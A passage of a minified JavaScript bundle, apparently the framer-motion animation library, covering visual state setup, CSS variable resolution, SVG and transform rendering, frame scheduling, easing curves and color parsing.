e,t),d=(0,r.pi)((0,r.pi)((0,r.pi)({},f),l),{ref:a});return i&&(d["data-projection-id"]=i),(0,o.createElement)(e,d)}}var B=n(8504),$=n(6832),U=n(2445),H=n(6399);function N(t,e,n,r){var o=t.scrapeMotionValuesFromProps,i=t.createRenderState,a=t.onMount,u={latestValues:_(e,n,r,o),renderState:i()};return a&&(u.mount=function(t){return a(e,t,u)}),u}var Y=function(t){return function(e,n){var r=(0,o.useContext)(d),i=(0,o.useContext)(p.O);return n?N(t,e,r,i):(0,x.h)((function(){return N(t,e,r,i)}))}};function _(t,e,n,o){var i={},a=!1===(null==n?void 0:n.initial),u=o(t);for(var s in u)i[s]=(0,H.b)(u[s]);var c=t.initial,l=t.animate,f=(0,y.O6)(t),d=(0,y.e8)(t);e&&d&&!f&&!1!==t.inherit&&(null!=c||(c=e.initial),null!=l||(l=e.animate));var p=a||!1===c,v=p?l:c;return v&&"boolean"!=typeof v&&!(0,U.H)(v)&&(Array.isArray(v)?v:[v]).forEach((function(e){var n=(0,y.oQ)(t,e);if(n){var o=n.transitionEnd;n.transition;var a=(0,r._T)(n,["transitionEnd","transition"]);for(var u in a){var s=a[u];Array.isArray(s)&&(s=s[p?s.length-1:0]),null!==s&&(i[u]=s)}for(var u in o)i[u]=o[u]}})),i}var q={useVisualState:Y({scrapeMotionValuesFromProps:$.U,createRenderState:D,onMount:function(t,e,n){var r=n.renderState,o=n.latestValues;try{r.dimensions="function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}catch(t){r.dimensions={x:0,y:0,width:0,height:0}}(0,L.i)(r,o,{enableHardwareAcceleration:!1},t.transformTemplate),(0,B.K)(e,r)}})},z={useVisualState:Y({scrapeMotionValuesFromProps:n(189).U,createRenderState:function(){return{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}}})},K=function(t){function e(t,e){return void 0===e&&(e={}),S(function(t,e,n,o,i){var a=e.forwardMotionProps,u=void 0!==a&&a,s=(0,T.q)(t)?q:z;return(0,r.pi)((0,r.pi)({},s),{preloadedFeatures:n,useRender:F(u),createVisualElement:o,projectionNodeConstructor:i,Component:t})}(t,e))}if("undefined"==typeof Proxy)return e;var n=new Map;return new Proxy(e,{get:function(t,r){return n.has(r)||n.set(r,e(r)),n.get(r)}})}()},3193:(t,e,n)=>{n.d(e,{D:()=>o});var r=/([a-z])([A-Z])/g,o=function(t){return t.replace(r,"$1-$2").toLowerCase()}},7539:(t,e,n)=>{n.d(e,{Xp:()=>a,mH:()=>s});var r=n(655),o=n(4394);function i(t){return"string"==typeof t&&t.startsWith("var(--")}var a=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function u(t,e,n){void 0===n&&(n=1),(0,o.k)(n<=4,'Max CSS variable fallback depth detected in property "'.concat(t,'". This may indicate a circular fallback dependency.'));var s=(0,r.CR)(function(t){var e=a.exec(t);if(!e)return[,];var n=(0,r.CR)(e,3);return[n[1],n[2]]}(t),2),c=s[0],l=s[1];if(c){var f=window.getComputedStyle(e).getPropertyValue(c);return f?f.trim():i(l)?u(l,e,n+1):l}}function s(t,e,n){var o,a=(0,r._T)(e,[]),s=t.getInstance();if(!(s instanceof Element))return{target:a,transitionEnd:n};for(var c in n&&(n=(0,r.pi)({},n)),t.forEachValue((function(t){var e=t.get();if(i(e)){var n=u(e,s);n&&t.set(n)}})),a){var l=a[c];if(i(l)){var f=u(l,s);f&&(a[c]=f,n&&(null!==(o=n[c])&&void 0!==o||(n[c]=l)))}}return{target:a,transitionEnd:n}}},3626:(t,e,n)=>{n.d(e,{L:()=>u,K:()=>a});var r=new Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","layout","layoutId","layoutDependency","onLayoutAnimationStart","onLayoutAnimationComplete","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","dragSnapToOrigin","_dragX","_dragY","dragElastic","dragMomentum","dragPropagation","dragTransition","whileDrag","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","onHoverStart","onHoverEnd","whileFocus","whileTap","whileHover","whileInView","onViewportEnter","onViewportLeave","viewport","layoutScroll"]);function o(t){return r.has(t)}var i=function(t){return!o(t)};function a(t){t&&(i=function(e){return e.startsWith("on")?!o(e):t(e)})}try{a(require("@emotion/is-prop-valid").default)}catch(t){}function u(t,e,n){var r={};for(var a in t)(i(a)||!0===n&&o(a)||!e&&!o(a)||t.draggable&&a.startsWith("onDrag"))&&(r[a]=t[a]);return r}},7630:(t,e,n)=>{function r(t){return t.startsWith("--")}n.d(e,{o:()=>r})},3621:(t,e,n)=>{n.d(e,{q:()=>o});var r=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","svg","switch","symbol","text","tspan","use","view"];function o(t){return"string"==typeof t&&!t.includes("-")&&!!(r.indexOf(t)>-1||/[A-Z]/.test(t))}},9135:(t,e,n)=>{n.d(e,{T:()=>a});var r=n(5738),o=n(8407),i=n(2728);function a(t,e){var n,a=(0,i.A)(t);return a!==r.h&&(a=o.P),null===(n=a.getAnimatableNone)||void 0===n?void 0:n.call(a,e)}},2728:(t,e,n)=>{n.d(e,{A:()=>s});var r=n(655),o=n(7405),i=n(5738),a=n(7867),u=(0,r.pi)((0,r.pi)({},a.j),{color:o.$,backgroundColor:o.$,outlineColor:o.$,fill:o.$,stroke:o.$,borderColor:o.$,borderTopColor:o.$,borderRightColor:o.$,borderBottomColor:o.$,borderLeftColor:o.$,filter:i.h,WebkitFilter:i.h}),s=function(t){return u[t]}},277:(t,e,n)=>{n.d(e,{$:()=>a,C:()=>u});var r=n(1248),o=n(2969),i=n(8340),a=[r.Rx,o.px,o.aQ,o.RW,o.vw,o.vh,{test:function(t){return"auto"===t},parse:function(t){return t}}],u=function(t){return a.find((0,i.l)(t))}},7867:(t,e,n)=>{n.d(e,{j:()=>u});var r=n(2969),o=n(1248),i=n(655),a=(0,i.pi)((0,i.pi)({},o.Rx),{transform:Math.round}),u={borderWidth:r.px,borderTopWidth:r.px,borderRightWidth:r.px,borderBottomWidth:r.px,borderLeftWidth:r.px,borderRadius:r.px,radius:r.px,borderTopLeftRadius:r.px,borderTopRightRadius:r.px,borderBottomRightRadius:r.px,borderBottomLeftRadius:r.px,width:r.px,maxWidth:r.px,height:r.px,maxHeight:r.px,size:r.px,top:r.px,right:r.px,bottom:r.px,left:r.px,padding:r.px,paddingTop:r.px,paddingRight:r.px,paddingBottom:r.px,paddingLeft:r.px,margin:r.px,marginTop:r.px,marginRight:r.px,marginBottom:r.px,marginLeft:r.px,rotate:r.RW,rotateX:r.RW,rotateY:r.RW,rotateZ:r.RW,scale:o.bA,scaleX:o.bA,scaleY:o.bA,scaleZ:o.bA,skew:r.RW,skewX:r.RW,skewY:r.RW,distance:r.px,translateX:r.px,translateY:r.px,translateZ:r.px,x:r.px,y:r.px,z:r.px,perspective:r.px,transformPerspective:r.px,opacity:o.Fq,originX:r.$C,originY:r.$C,originZ:r.px,zIndex:a,fillOpacity:o.Fq,strokeOpacity:o.Fq,numOctaves:a}},8340:(t,e,n)=>{n.d(e,{l:()=>r});var r=function(t){return function(e){return e.test(t)}}},889:(t,e,n)=>{n.d(e,{r:()=>s});var r=n(4714),o={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},i=n(7630),a=function(t,e){return e&&"number"==typeof t?e.transform(t):t},u=n(7867);function s(t,e,n,s){var c,l=t.style,f=t.vars,d=t.transform,p=t.transformKeys,v=t.transformOrigin;p.length=0;var m=!1,h=!1,y=!0;for(var g in e){var b=e[g];if((0,i.o)(g))f[g]=b;else{var x=u.j[g],w=a(b,x);if((0,r._c)(g)){if(m=!0,d[g]=w,p.push(g),!y)continue;b!==(null!==(c=x.default)&&void 0!==c?c:0)&&(y=!1)}else(0,r.Ee)(g)?(v[g]=w,h=!0):l[g]=w}}m?l.transform=function(t,e,n,i){var a=t.transform,u=t.transformKeys,s=e.enableHardwareAcceleration,c=void 0===s||s,l=e.allowTransformNone,f=void 0===l||l,d="";u.sort(r.s3);for(var p=!1,v=u.length,m=0;m<v;m++){var h=u[m];d+="".concat(o[h]||h,"(").concat(a[h],") "),"z"===h&&(p=!0)}return!p&&c?d+="translateZ(0)":d=d.trim(),i?d=i(a,n?"":d):f&&n&&(d="none"),d}(t,n,y,s):s?l.transform=s({},""):!e.transform&&l.transform&&(l.transform="none"),h&&(l.transformOrigin=function(t){var e=t.originX,n=void 0===e?"50%":e,r=t.originY,o=void 0===r?"50%":r,i=t.originZ,a=void 0===i?0:i;return"".concat(n," ").concat(o," ").concat(a)}(v))}},4242:(t,e,n)=>{function r(t,e,n,r){var o=e.style,i=e.vars;for(var a in Object.assign(t.style,o,r&&r.getProjectionStyles(n)),i)t.style.setProperty(a,i[a])}n.d(e,{N:()=>r})},189:(t,e,n)=>{n.d(e,{U:()=>i});var r=n(6816),o=n(406);function i(t){var e=t.style,n={};for(var i in e)((0,o.i)(e[i])||(0,r.j)(i,t))&&(n[i]=e[i]);return n}},4714:(t,e,n)=>{n.d(e,{Ee:()=>c,Gl:()=>o,_c:()=>u,r$:()=>r,s3:()=>i});var r=["","X","Y","Z"],o=["transformPerspective","x","y","z"];function i(t,e){return o.indexOf(t)-o.indexOf(e)}["translate","scale","rotate","skew"].forEach((function(t){return r.forEach((function(e){return o.push(t+e)}))}));var a=new Set(o);function u(t){return a.has(t)}var s=new Set(["originX","originY","originZ"]);function c(t){return s.has(t)}},3271:(t,e,n)=>{n.d(e,{i:()=>c});var r=n(655),o=n(889),i=n(2969);function a(t,e,n){return"string"==typeof t?t:i.px.transform(e+n*t)}var u={offset:"stroke-dashoffset",array:"stroke-dasharray"},s={offset:"strokeDashoffset",array:"strokeDasharray"};function c(t,e,n,c){var l=e.attrX,f=e.attrY,d=e.originX,p=e.originY,v=e.pathLength,m=e.pathSpacing,h=void 0===m?1:m,y=e.pathOffset,g=void 0===y?0:y,b=(0,r._T)(e,["attrX","attrY","originX","originY","pathLength","pathSpacing","pathOffset"]);(0,o.r)(t,b,n,c),t.attrs=t.style,t.style={};var x=t.attrs,w=t.style,A=t.dimensions;x.transform&&(A&&(w.transform=x.transform),delete x.transform),A&&(void 0!==d||void 0!==p||w.transform)&&(w.transformOrigin=function(t,e,n){var r=a(e,t.x,t.width),o=a(n,t.y,t.height);return"".concat(r," ").concat(o)}(A,void 0!==d?d:.5,void 0!==p?p:.5)),void 0!==l&&(x.x=l),void 0!==f&&(x.y=f),void 0!==v&&function(t,e,n,r,o){void 0===n&&(n=1),void 0===r&&(r=0),void 0===o&&(o=!0),t.pathLength=1;var a=o?u:s;t[a.offset]=i.px.transform(-r);var c=i.px.transform(e),l=i.px.transform(n);t[a.array]="".concat(c," ").concat(l)}(x,v,h,g,!1)}},7302:(t,e,n)=>{n.d(e,{s:()=>r});var r=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength"])},8504:(t,e,n)=>{n.d(e,{K:()=>a});var r=n(3193),o=n(4242),i=n(7302);function a(t,e,n,a){for(var u in(0,o.N)(t,e,void 0,a),e.attrs)t.setAttribute(i.s.has(u)?u:(0,r.D)(u),e.attrs[u])}},6832:(t,e,n)=>{n.d(e,{U:()=>i});var r=n(406),o=n(189);function i(t){var e=(0,o.U)(t);for(var n in t)(0,r.i)(t[n])&&(e["x"===n||"y"===n?"attr"+n.toUpperCase():n]=t[n]);return e}},7107:(t,e,n)=>{n.d(e,{d5:()=>s,p_:()=>f});var r=n(655),o=n(6861),i=n(7547),a=n(7909),u=n(4714);function s(t,e,n){var r;if(void 0===n&&(n={}),t.notifyAnimationStart(e),Array.isArray(e)){var o=e.map((function(e){return c(t,e,n)}));r=Promise.all(o)}else if("string"==typeof e)r=c(t,e,n);else{var i="function"==typeof e?(0,a.x5)(t,e,n.custom):e;r=l(t,i,n)}return r.then((function(){return t.notifyAnimationComplete(e)}))}function c(t,e,n){var o;void 0===n&&(n={});var i=(0,a.x5)(t,e,n.custom),u=(i||{}).transition,s=void 0===u?t.getDefaultTransition()||{}:u;n.transitionOverride&&(s=n.transitionOverride);var f=i?function(){return l(t,i,n)}:function(){return Promise.resolve()},p=(null===(o=t.variantChildren)||void 0===o?void 0:o.size)?function(o){void 0===o&&(o=0);var i=s.delayChildren,a=void 0===i?0:i,u=s.staggerChildren,l=s.staggerDirection;return function(t,e,n,o,i,a){void 0===n&&(n=0),void 0===o&&(o=0),void 0===i&&(i=1);var u=[],s=(t.variantChildren.size-1)*o,l=1===i?function(t){return void 0===t&&(t=0),t*o}:function(t){return void 0===t&&(t=0),s-t*o};return Array.from(t.variantChildren).sort(d).forEach((function(t,o){u.push(c(t,e,(0,r.pi)((0,r.pi)({},a),{delay:n+l(o)})).then((function(){return t.notifyAnimationComplete(e)})))})),Promise.all(u)}(t,e,a+o,u,l,n)}:function(){return Promise.resolve()},v=s.when;if(v){var m=(0,r.CR)("beforeChildren"===v?[f,p]:[p,f],2),h=m[0],y=m[1];return h().then(y)}return Promise.all([f(),p(n.delay)])}function l(t,e,n){var a,s=void 0===n?{}:n,c=s.delay,l=void 0===c?0:c,f=s.transitionOverride,d=s.type,v=t.makeTargetAnimatable(e),m=v.transition,h=void 0===m?t.getDefaultTransition():m,y=v.transitionEnd,g=(0,r._T)(v,["transition","transitionEnd"]);f&&(h=f);var b=[],x=d&&(null===(a=t.animationState)||void 0===a?void 0:a.getState()[d]);for(var w in g){var A=t.getValue(w),C=g[w];if(!(!A||void 0===C||x&&p(x,w))){var V=(0,r.pi)({delay:l},h);t.shouldReduceMotion&&(0,u._c)(w)&&(V=(0,r.pi)((0,r.pi)({},V),{type:!1,delay:0}));var E=(0,o.b8)(w,A,C,V);b.push(E)}}return Promise.all(b).then((function(){y&&(0,i.CD)(t,y)}))}function f(t){t.forEachValue((function(t){return t.stop()}))}function d(t,e){return t.sortNodePosition(e)}function p(t,e){var n=t.protectedKeys,r=t.needsAnimating,o=n.hasOwnProperty(e)&&!0!==r[e];return r[e]=!1,o}},7547:(t,e,n)=>{n.d(e,{GJ:()=>g,P$:()=>x,CD:()=>m,gg:()=>y});var r=n(655),o=n(8407),i=n(8715),a=n(3234),u=n(9135),s=n(7405),c=n(277),l=n(8340),f=(0,r.ev)((0,r.ev)([],(0,r.CR)(c.$),!1),[s.$,o.P],!1),d=function(t){return f.find((0,l.l)(t))},p=n(7909);function v(t,e,n){t.hasValue(e)?t.getValue(e).set(n):t.addValue(e,(0,a.B)(n))}function m(t,e){var n=(0,p.x5)(t,e),o=n?t.makeTargetAnimatable(n,!1):{},a=o.transitionEnd,u=void 0===a?{}:a;o.transition;var s=(0,r._T)(o,["transitionEnd","transition"]);for(var c in s=(0,r.pi)((0,r.pi)({},s),u))v(t,c,(0,i.Y)(s[c]))}function h(t,e){(0,r.ev)([],(0,r.CR)(e),!1).reverse().forEach((function(n){var r,o=t.getVariant(n);o&&m(t,o),null===(r=t.variantChildren)||void 0===r||r.forEach((function(t){h(t,e)}))}))}function y(t,e){return Array.isArray(e)?h(t,e):"string"==typeof e?h(t,[e]):void m(t,e)}function g(t,e,n){var r,i,s,c,l=Object.keys(e).filter((function(e){return!t.hasValue(e)})),f=l.length;if(f)for(var p=0;p<f;p++){var v=l[p],m=e[v],h=null;Array.isArray(m)&&(h=m[0]),null===h&&(h=null!==(i=null!==(r=n[v])&&void 0!==r?r:t.readValue(v))&&void 0!==i?i:e[v]),null!=h&&("string"==typeof h&&(/^\-?\d*\.?\d+$/.test(h)||/^0[^.\s]+$/.test(h))?h=parseFloat(h):!d(h)&&o.P.test(m)&&(h=(0,u.T)(v,m)),t.addValue(v,(0,a.B)(h)),null!==(s=(c=n)[v])&&void 0!==s||(c[v]=h),t.setBaseTarget(v,h))}}function b(t,e){if(e)return(e[t]||e.default||e).from}function x(t,e,n){var r,o,i={};for(var a in t)i[a]=null!==(r=b(a,e))&&void 0!==r?r:null===(o=n.getValue(a))||void 0===o?void 0:o.get();return i}},3233:(t,e,n)=>{var r;n.d(e,{r:()=>r}),function(t){t.Animate="animate",t.Hover="whileHover",t.Tap="whileTap",t.Drag="whileDrag",t.Focus="whileFocus",t.InView="whileInView",t.Exit="exit"}(r||(r={}))},7909:(t,e,n)=>{function r(t){return Array.isArray(t)}function o(t){return"string"==typeof t||r(t)}function i(t,e,n,r,o){var i;return void 0===r&&(r={}),void 0===o&&(o={}),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,o)),"string"==typeof e&&(e=null===(i=t.variants)||void 0===i?void 0:i[e]),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,o)),e}function a(t,e,n){var r=t.getProps();return i(r,e,null!=n?n:r.custom,function(t){var e={};return t.forEachValue((function(t,n){return e[n]=t.get()})),e}(t),function(t){var e={};return t.forEachValue((function(t,n){return e[n]=t.getVelocity()})),e}(t))}function u(t){var e;return"function"==typeof(null===(e=t.animate)||void 0===e?void 0:e.start)||o(t.initial)||o(t.animate)||o(t.whileHover)||o(t.whileDrag)||o(t.whileTap)||o(t.whileFocus)||o(t.exit)}function s(t){return Boolean(u(t)||t.variants)}n.d(e,{$L:()=>o,A0:()=>r,O6:()=>u,e8:()=>s,oQ:()=>i,x5:()=>a})},10:(t,e,n)=>{function r(t,e){-1===t.indexOf(e)&&t.push(e)}function o(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}n.d(e,{cl:()=>o,y4:()=>r})},1741:(t,e,n)=>{n.d(e,{j:()=>r});var r="undefined"!=typeof document},1804:(t,e,n)=>{function r(t){return"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}n.d(e,{I:()=>r})},9304:(t,e,n)=>{n.d(e,{O:()=>r});var r=("undefined"==typeof process||process.env,"production")},8715:(t,e,n)=>{n.d(e,{Y:()=>i,p:()=>o});var r=n(8488),o=function(t){return Boolean(t&&"object"==typeof t&&t.mix&&t.toValue)},i=function(t){return(0,r.C)(t)?t[t.length-1]||0:t}},1560:(t,e,n)=>{n.d(e,{L:()=>o});var r=n(10),o=function(){function t(){this.subscriptions=[]}return t.prototype.add=function(t){var e=this;return(0,r.y4)(this.subscriptions,t),function(){return(0,r.cl)(e.subscriptions,t)}},t.prototype.notify=function(t,e,n){var r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](t,e,n);else for(var o=0;o<r;o++){var i=this.subscriptions[o];i&&i(t,e,n)}},t.prototype.getSize=function(){return this.subscriptions.length},t.prototype.clear=function(){this.subscriptions.length=0},t}()},6917:(t,e,n)=>{n.d(e,{w:()=>r});var r=function(t){return 1e3*t}},6681:(t,e,n)=>{n.d(e,{h:()=>o});var r=n(7294);function o(t){var e=(0,r.useRef)(null);return null===e.current&&(e.current=t()),e.current}},6316:(t,e,n)=>{n.d(e,{M:()=>a});var r=n(6681),o=0,i=function(){return o++},a=function(){return(0,r.h)(i)}},8868:(t,e,n)=>{n.d(e,{L:()=>o});var r=n(7294),o=n(1741).j?r.useLayoutEffect:r.useEffect},6240:(t,e,n)=>{n.d(e,{J:()=>c,h:()=>l});var r=n(655),o=n(7294),i=n(6014),a=n(1741),u={current:null},s=!1;function c(){return!s&&function(){if(s=!0,a.j)if(window.matchMedia){var t=window.matchMedia("(prefers-reduced-motion)"),e=function(){return u.current=t.matches};t.addListener(e),e()}else u.current=!1}(),(0,r.CR)((0,o.useState)(u.current),1)[0]}function l(){var t=c(),e=(0,o.useContext)(i._).reducedMotion;return"never"!==e&&("always"===e||t)}},5411:(t,e,n)=>{n.d(e,{z:()=>o});var r=n(7294);function o(t){return(0,r.useEffect)((function(){return function(){return t()}}),[])}},3234:(t,e,n)=>{n.d(e,{B:()=>u});var r=n(2396),o=n(9296),i=n(1560),a=function(){function t(t){var e,n=this;this.version="6.5.1",this.timeDelta=0,this.lastUpdated=0,this.updateSubscribers=new i.L,this.velocityUpdateSubscribers=new i.L,this.renderSubscribers=new i.L,this.canTrackVelocity=!1,this.updateAndNotify=function(t,e){void 0===e&&(e=!0),n.prev=n.current,n.current=t;var o=(0,r.$B)(),i=o.delta,a=o.timestamp;n.lastUpdated!==a&&(n.timeDelta=i,n.lastUpdated=a,r.ZP.postRender(n.scheduleVelocityCheck)),n.prev!==n.current&&n.updateSubscribers.notify(n.current),n.velocityUpdateSubscribers.getSize()&&n.velocityUpdateSubscribers.notify(n.getVelocity()),e&&n.renderSubscribers.notify(n.current)},this.scheduleVelocityCheck=function(){return r.ZP.postRender(n.velocityCheck)},this.velocityCheck=function(t){t.timestamp!==n.lastUpdated&&(n.prev=n.current,n.velocityUpdateSubscribers.notify(n.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=t,this.canTrackVelocity=(e=this.current,!isNaN(parseFloat(e)))}return t.prototype.onChange=function(t){return this.updateSubscribers.add(t)},t.prototype.clearListeners=function(){this.updateSubscribers.clear()},t.prototype.onRenderRequest=function(t){return t(this.get()),this.renderSubscribers.add(t)},t.prototype.attach=function(t){this.passiveEffect=t},t.prototype.set=function(t,e){void 0===e&&(e=!0),e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)},t.prototype.get=function(){return this.current},t.prototype.getPrevious=function(){return this.prev},t.prototype.getVelocity=function(){return this.canTrackVelocity?(0,o.R)(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0},t.prototype.start=function(t){var e=this;return this.stop(),new Promise((function(n){e.hasAnimated=!0,e.stopAnimation=t(n)})).then((function(){return e.clearAnimation()}))},t.prototype.stop=function(){this.stopAnimation&&this.stopAnimation(),this.clearAnimation()},t.prototype.isAnimating=function(){return!!this.stopAnimation},t.prototype.clearAnimation=function(){this.stopAnimation=null},t.prototype.destroy=function(){this.updateSubscribers.clear(),this.renderSubscribers.clear(),this.stop()},t}();function u(t){return new a(t)}},406:(t,e,n)=>{n.d(e,{i:()=>r});var r=function(t){return Boolean(null!==t&&"object"==typeof t&&t.getVelocity)}},6399:(t,e,n)=>{n.d(e,{b:()=>i});var r=n(8715),o=n(406);function i(t){var e=(0,o.i)(t)?t.get():t;return(0,r.p)(e)?e.toValue():e}},2396:(t,e,n)=>{n.d(e,{qY:()=>p,ZP:()=>b,iW:()=>v,$B:()=>g});const r=1/60*1e3,o="undefined"!=typeof performance?()=>performance.now():()=>Date.now(),i="undefined"!=typeof window?t=>window.requestAnimationFrame(t):t=>setTimeout((()=>t(o())),r);let a=!0,u=!1,s=!1;const c={delta:0,timestamp:0},l=["read","update","preRender","render","postRender"],f=l.reduce(((t,e)=>(t[e]=function(t){let e=[],n=[],r=0,o=!1,i=!1;const a=new WeakSet,u={schedule:(t,i=!1,u=!1)=>{const s=u&&o,c=s?e:n;return i&&a.add(t),-1===c.indexOf(t)&&(c.push(t),s&&o&&(r=e.length)),t},cancel:t=>{const e=n.indexOf(t);-1!==e&&n.splice(e,1),a.delete(t)},process:s=>{if(o)i=!0;else{if(o=!0,[e,n]=[n,e],n.length=0,r=e.length,r)for(let n=0;n<r;n++){const r=e[n];r(s),a.has(r)&&(u.schedule(r),t())}o=!1,i&&(i=!1,u.process(s))}}};return u}((()=>u=!0)),t)),{}),d=l.reduce(((t,e)=>{const n=f[e];return t[e]=(t,e=!1,r=!1)=>(u||y(),n.schedule(t,e,r)),t}),{}),p=l.reduce(((t,e)=>(t[e]=f[e].cancel,t)),{}),v=l.reduce(((t,e)=>(t[e]=()=>f[e].process(c),t)),{}),m=t=>f[t].process(c),h=t=>{u=!1,c.delta=a?r:Math.max(Math.min(t-c.timestamp,40),1),c.timestamp=t,s=!0,l.forEach(m),s=!1,u&&(a=!1,i(h))},y=()=>{u=!0,a=!0,s||i(h)},g=()=>c,b=d},940:(t,e,n)=>{n.d(e,{LU:()=>h,G2:()=>p,XL:()=>m,CG:()=>v,h9:()=>g,yD:()=>b,gJ:()=>y,Z7:()=>l,X7:()=>d,Bn:()=>f,YQ:()=>u,mZ:()=>c,Vv:()=>s,GE:()=>a});const r=t=>e=>1-t(1-e),o=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,i=t=>e=>e*e*((t+1)*e-t),a=t=>t,u=(2,t=>Math.pow(t,2));const s=r(u),c=o(u),l=t=>1-Math.sin(Math.acos(t)),f=r(l),d=o(f),p=i(1.525),v=r(p),m=o(p),h=(t=>{const e=i(1.525);return t=>(t*=2)<1?.5*e(t):.5*(2-Math.pow(2,-10*(t-1)))})(),y=t=>{if(1===t||0===t)return t;const e=t*t;return t<.36363636363636365?7.5625*e:t<.7272727272727273?9.075*e-9.9*t+3.4:t<.9?12.066481994459833*e-19.63545706371191*t+8.898060941828255:10.8*t*t-20.52*t+10.72},g=r(y),b=t=>t<.5?.5*(1-y(1-2*t)):.5*y(2*t-1)+.5},6773:(t,e,n)=>{n.d(e,{u:()=>r});const r=(t,e,n)=>Math.min(Math.max(n,t),e)},734:(t,e,n)=>{n.d(e,{e:()=>r});const r=t=>"number"==typeof t},2453:(t,e,n)=>{n.d(e,{C:()=>r});const r=(t,e,n)=>-n*t+n*e+t},2476:(t,e,n)=>{n.d(e,{z:()=>o});const r=(t,e)=>n=>e(t(n)),o=(...t)=>t.reduce(r)},9326:(t,e,n)=>{n.d(e,{Y:()=>r});const r=(t,e,n)=>{const r=e-t;return 0===r?1:(n-t)/r}},9296:(t,e,n)=>{function r(t,e){return e?t*(1e3/e):0}n.d(e,{R:()=>r})},2960:(t,e,n)=>{n.d(e,{$:()=>o});var r=n(8059);const o={test:(0,n(3953).i)("#"),parse:function(t){let e="",n="",r="",o="";return t.length>5?(e=t.substr(1,2),n=t.substr(3,2),r=t.substr(5,2),o=t.substr(7,2)):(e=t.substr(1,1),n=t.substr(2,1),r=t.substr(3,1),o=t.substr(4,1),e+=e,n+=n,r+=r,o+=o),{red:parseInt(e,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:r.m.transform}},4582:(t,e,n)=>{n.d(e,{J:()=>u});var r=n(1248),o=n(2969),i=n(6777),a=n(3953);const u={test:(0,a.i)("hsl","hue"),parse:(0,a.d)("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:n,alpha:a=1})=>"hsla("+Math.round(t)+", "+o.aQ.transform((0,i.Nw)(e))+", "+o.aQ.transform((0,i.Nw)(n))+", "+(0,i.Nw)(r.Fq.transform(a))+")"}},7405:(t,e,n)=>{n.d(e,{$:()=>u});var r=n(6777),o=n(2960),i=n(4582),a=n(8059);const u={test:t=>a.m.test(t)||o.$.test(t)||i.J.test(t),parse:t=>a.m.test(t)?a.m.parse(t):i.J.test(t)?i.J.parse(t):o.$.parse(t),transform:t=>(0,r.HD)(t)?t:t.hasOwnProperty("red")?a.m.transform(t):i.J.transform(t)}},8059:(t,e,n)=>{n.d(e,{m:()=>s});var r=n(1248),o=n(6777),i=n(3953);const a=(0,o.uZ)(0,255),u=Object.assign(Object.assign({},r.Rx),{transform:t=>Math.round(a(t))}),s={test:(0,i.i)("rgb","red"),parse:(0,i.d)("red","green","blue"),transform:({red:t,green:e,blue:n,alpha:i=1})=>"rgba("+u.transform(t)+", "+u.transform(e)+", "+u.transform(n)+", "+(0,o.Nw)(r.Fq.transform(i))+")"}},3953:(t,e,n)=>{n.d(e,{d:()=>i,i:()=>o});var r=n(6777);const o=(t,e)=>n=>Boolean((0,r.HD)(n)&&r.mj.test(n)&&n.startsWith(t)||e&&Object.prototype.hasOwnProperty.call(n,e)),i=(t,e,n)=>o=>{if(!(0,r.HD)(o))return o;const[i,a,u,s]=o.match(r.KP);return{[t]:parseFloat(i),[e]:parseFloat(a),[n]:parseFloat(u),alpha:void 0!==s?parseFloat(s):1}}},5738:(t,e,n)=>{n.d(e,{h:()=>s});var r=n(8407),o=n(6777);const i=new Set(["brightness","contrast","saturate","opacity"]);function a(t){let[e,n]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;const[r]=n.match(o.KP)||[];if(!r)return t;const a=n.replace(r,"");let u=i.has(e)?1:0;return r!==n&&(u*=100),e+"("+u+a+")"}const u=/([a-z-]*)\(.*?\)/g,s=Object.assign(Object.assign({},r.P),{getAnimatableNone:t=>{const e=t.match(u);return e?e.map(a).join(" "):t}})},8407:(t,e,n)=>{n.d(e,{P:()=>d});var r=n(7405),o=n(1248),i=n(6777);const a="${c}",u="${n}";function s(t){"number"==typeof t&&(t=`${t}`);const e=[];let n=0;const s=t.match(i.dA);s&&(n=s.length,t=t.replace(i.dA,a),e.push(...s.map(r.$.parse)));const c=t.match(i.KP);return c&&(t=t.replace(i.KP,u),e.push(...c.map(o.Rx.parse))),{values:e,numColors:n,tokenised:t}}function c(t){return s(t).values}function l(t){const{values:e,numColors:n,tokenised:o}=s(t),c=e.length;return t=>{let e=o;for(let o=0;o<c;o++)e=e.replace(o<n?a:u,o<n?r.$.transform(t[o]):(0,i.Nw)(t[o]));return e}}const f=t=>"number"==typeof t?0:t,d={test:function(t){var e,n,r,o;return isNaN(t)&&(0,i.HD)(t)&&(null!==(n=null===(e=t.match(i.KP))||void 0===e?void 0:e.length)&&void 0!==n?n:0)+(null!==(o=null===(r=t.match(i.dA))||void 0===r?void 0:r.length)&&void 0!==o?o:0)>0},parse:c,createTransformer:l,getAnimatableNone:function(t){const e=c(t);return l(t)(e.map(f))}}},1248:(t,e,n)=>{n.d(e,{Fq:()=>i,Rx:()=>o,bA:()=>a});var 